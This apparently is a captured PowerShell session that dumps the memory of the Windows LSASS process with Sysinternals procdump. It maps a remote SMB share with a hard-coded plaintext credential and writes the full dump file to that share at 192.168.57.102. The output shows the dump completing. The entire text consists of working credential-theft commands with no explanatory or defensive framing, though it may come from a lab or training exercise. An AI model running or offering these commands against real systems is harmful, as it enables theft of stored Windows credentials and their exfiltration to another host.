 PS C:\Users\Administrator\Downloads\procdump> $pass = convertto-securestring "ace" -AsPlainText -Force
PS C:\Users\Administrator\Downloads\procdump> $cred = New-Object System.Management.Automation.PSCredential("ace", $pass)
PS C:\Users\Administrator\Downloads\procdump> New-PSDrive -Name "ace" -PSProvider FileSystem -Credential $cred -Root \\192.168.57.102\share
Name Used (GB) Free (GB) Provider Root CurrentLocation
---- --------- --------- -------- ---- ---------------
ace FileSystem \\192.168.57.102\share
PS C:\Users\Administrator\Downloads\procdump> .\procdump.exe (ps lsass).id \\192.168.57.102\share -ma
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[23:50:15] Dump 1 initiated: \\192.168.57.102\share\lsass.exe_220715_235015.dmp
[23:50:31] Dump 1 writing: Estimated dump file size is 138 MB.
[23:50:40] Dump 1 complete: 1 MB written in 24.8 seconds
[23:50:40] Dump count reached.
PS C:\Users\Administrator\Downloads\procdump>